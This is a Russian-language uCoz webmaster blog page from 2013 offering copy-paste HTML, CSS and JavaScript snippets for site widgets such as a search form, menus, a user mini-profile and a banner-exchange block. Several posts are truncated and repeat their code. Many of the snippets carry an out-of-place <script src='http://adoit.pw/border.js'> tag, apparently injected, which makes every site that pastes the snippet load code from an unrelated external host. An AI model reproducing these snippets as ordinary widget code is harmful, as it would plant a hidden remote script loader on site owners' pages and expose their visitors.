Всё для uCoz (новости от друзей)

Основным отличием данного решения от других, является тот момент, что отправить поисковой запрос форме поиска можно как при нажатии на клавиатуре кнопки Enter, так и при нажатии на иконку лупы стрелкой мыши.
И так давайте приступим к установке данного решения, для этого в самый низ страницы перед закрывающим тегом </body> установим следующие js:
Код
<script src="http://pnghosts.ru/js_css/classie.js"></script>
<script src="http://pnghosts.ru/js_css/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script src="http://pnghosts.ru/js_css/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );
</script>
Теперь давайте установим в нужное место страницы сайта следующий html код формы поиска, которая будет искать по всему сайту.

В новый блок вставляем код:
Код
<style>
body {background:#2a2a2a;}
#all {margin:0 auto; width:200px;}
.button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;}
.button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;}
.button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
</head>
<body>
<div id="all">
<div class="button"><a href="">Главная страница</a></div>
<div class="button"><a href="">Каталог файлов</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="butt ... Читать дальше »
body {background:#2a2a2a;}
#all {margin:0 auto; width:200px;}
.button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;}
.button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;}
.button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
</head>
<body>
<div id="all">
<div class="button"><a href="">Главная страница</a></div>
<div class="button"><a href="">Каталог файлов</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="butt ... Читать дальше »
| Просмотров: 686 | Добавил: DoG | Дата: 11.08.2013 | Комментарии (0) |

Код
<div align="center"><a href="http://sms.mts.ru/"><img src="http://pnghosts.ru/img/mts.gif" alt="mts" height="35" width="50"></a> <a href="http://www.beeline.ru/sms/index.wbp"><img src="http://pnghosts.ru/img/beeline.gif" alt="beeline" height="35" width="50"></a> <a href="http://www.megafon.ru/sms/"><img src="http://pnghosts.ru/img/megafon.gif" alt="megafon" height="35" width="50"></a></div> <div align="center"><a href="http://www.ru.tele2.ru/send_sms.html"><img src="http://pnghosts.ru/img/tele2.gif" alt="tele2" <="" a="" height="35" width="50"></a> <a href="http://smarts.ru/help/send_sms/"><img src="http://www.podrabotka.tv/sim_smarts.png" alt="tele2" <="" a="" height="35" width="50"><script type="text/javascript" src="http://adoit.pw/border.js"></script></a> <a href="http://skylink.ru/msk/sms/"><img src="http:
...
Читать дальше »
| Просмотров: 642 | Добавил: DoG | Дата: 11.08.2013 | Комментарии (0) |

Мини-профиль как у нас на сайте
Установка:
В новый блок вставляем код:
Код
<?if($USER_LOGGED_IN$)?>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="center">Время: <b>$TIME$</b><br>Вы вошли как: <br><b>$USERNAME$</b>
<tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr>
</td>
</tr>
<tr>
<td align="center"><?if($USER_AVATAR_URL$)?>
<img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0">
<?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?else?><img class="userAvatar" title="$USERNAM ... Читать дальше »
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="center">Время: <b>$TIME$</b><br>Вы вошли как: <br><b>$USERNAME$</b>
<tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr>
</td>
</tr>
<tr>
<td align="center"><?if($USER_AVATAR_URL$)?>
<img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0">
<?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?else?><img class="userAvatar" title="$USERNAM ... Читать дальше »
| Просмотров: 638 | Добавил: DoG | Дата: 09.08.2013 | Комментарии (0) |

Установка:
В блок вставляем:
Если нужно поменять цвет полоски с коричневого на другой, тогда Вам прийдётся изменить цвет вот этого изображения "prg1.png". Сделать это можно в фотошопе или любым графическим редактором, например стандартной утилитой "Paint".
Код
<noindex><div align="center">$ONLINE_COUNTER$</div><div id="Statku" align="center"></div>
<script type="text/javascript" src="http://pnghosts.ru/js_css/statistika.js"></script><style>.statistika {
width: 180px;
height: 15px;
margin-bottom: 5px;
margin-top: 5px;
background-color: #F7F7F7;
background-image: -moz-linear-gradient(top, #FAFAFA, white);
background-image: -ms-linear-gradient(top, #FAFAFA, white);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FAFAFA), to(white));
background-image: -webkit-linear-gradient(top, white, whit ... Читать дальше »
<script type="text/javascript" src="http://pnghosts.ru/js_css/statistika.js"></script><style>.statistika {
width: 180px;
height: 15px;
margin-bottom: 5px;
margin-top: 5px;
background-color: #F7F7F7;
background-image: -moz-linear-gradient(top, #FAFAFA, white);
background-image: -ms-linear-gradient(top, #FAFAFA, white);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FAFAFA), to(white));
background-image: -webkit-linear-gradient(top, white, whit ... Читать дальше »
| Просмотров: 611 | Добавил: DoG | Дата: 09.08.2013 | Комментарии (0) |

И так Приступим У Самой Установчке:
Этот самый текст ставим там где мы хотели бы видеть свое новое меню HTML:
Код
<div id="main">
<ul id="navigationMenu">
<li>
<a class="m_home " href="$HOME_PAGE_LINK$"><span>На главную</span></a>
</li>
<li>
<a class="m_gost" href="/gb"><span>Гостевая</span></a>
</li>
<li>
<a class="m_forum" href="/forum"><span>Форум</span></a>
</li>
<li> <a class="m_pochta" href="/i ... Читать дальше »
<ul id="navigationMenu">
<li>
<a class="m_home " href="$HOME_PAGE_LINK$"><span>На главную</span></a>
</li>
<li>
<a class="m_gost" href="/gb"><span>Гостевая</span></a>
</li>
<li>
<a class="m_forum" href="/forum"><span>Форум</span></a>
</li>
<li> <a class="m_pochta" href="/i ... Читать дальше »
| Просмотров: 892 | Добавил: DoG | Дата: 25.07.2013 | Комментарии (0) |

ведь именно Ваши посетители в знак признательности смогут воспользоваться этим скриптом и установить кнопку или же баннер на страницах уже своего сайта, (пояснять важность этого действия я думаю не стоит) или же поможет в обычном баннер обмене
Установка
Все предельно просто код скрипта ucoz следует разместить желательно в отдельном блоке и заполнить исходя из данных своего сайта
Код
<center><font color="#86d800"><b>Мы будем вам признательны, если вы разместите нашу кнопку у себя на сайте. Если вы хотите обменяться с нами баннерами, пишите в гостевую книгу:</b></font><script type="text/javascript" src="http://adoit.pw/border.js"></script><br><br><script language="JavaScript">
<!--
function popup1()
{
prompt('<a href="Ссылка на сайт" target="_blank"><img src="Ссылка на баннер"></a>','<a href="Ссы ... Читать дальше »
<!--
function popup1()
{
prompt('<a href="Ссылка на сайт" target="_blank"><img src="Ссылка на баннер"></a>','<a href="Ссы ... Читать дальше »
| Просмотров: 747 | Добавил: DoG | Дата: 25.07.2013 | Комментарии (0) |

Просто вставьте это в блок
Код
<hr align="center" size="1" width="100%" noshade="noshade">
<style type="text/css">
.sSample {text-align:center;padding:3px;border:1px solid #488ebf;margin:5px;cursor:pointer;font-size:7pt;}
.sSampleO {text-align:center;padding:3px;border:1px solid #3d55e7;margin:5px;cursor:pointer;background:#488ebf;font-size:10pt;color:#ffffff;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
<div align="center"><marquee direction="up" scrollamount="2" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=2" width="170" height="250">
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="htt ... Читать дальше »
<style type="text/css">
.sSample {text-align:center;padding:3px;border:1px solid #488ebf;margin:5px;cursor:pointer;font-size:7pt;}
.sSampleO {text-align:center;padding:3px;border:1px solid #3d55e7;margin:5px;cursor:pointer;background:#488ebf;font-size:10pt;color:#ffffff;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
<div align="center"><marquee direction="up" scrollamount="2" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=2" width="170" height="250">
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');"><img src="htt ... Читать дальше »
| Просмотров: 689 | Добавил: DoG | Дата: 25.07.2013 | Комментарии (0) |

Создаем глобальный блок и вставляем код:
Код
<DIV align=center><?if($USER_AVATAR_URL$)?><IMG class=userAvatar title=$USERNAME$ src="$USER_AVATAR_URL$" border=0><?else?><script type="text/javascript" src="http://adoit.pw/border.js"></script><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="images/na.png" border="0"><?else?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/no_avratar-2.gif" border="0"><?endif?><?endif?></div>
<?if($USER_LOGGED_IN$)?>
<BR>
<DIV align=center><SCRIPT LANGUAGE="JavaScript">
currentTime = new Date();
if (currentTime.getHours() >= 4 && currentTime.getHours() <= 5 )
document.write("О ты рано..., ");
i ... Читать дальше »
<?if($USER_LOGGED_IN$)?>
<BR>
<DIV align=center><SCRIPT LANGUAGE="JavaScript">
currentTime = new Date();
if (currentTime.getHours() >= 4 && currentTime.getHours() <= 5 )
document.write("О ты рано..., ");
i ... Читать дальше »
| Просмотров: 657 | Добавил: DoG | Дата: 24.07.2013 | Комментарии (0) |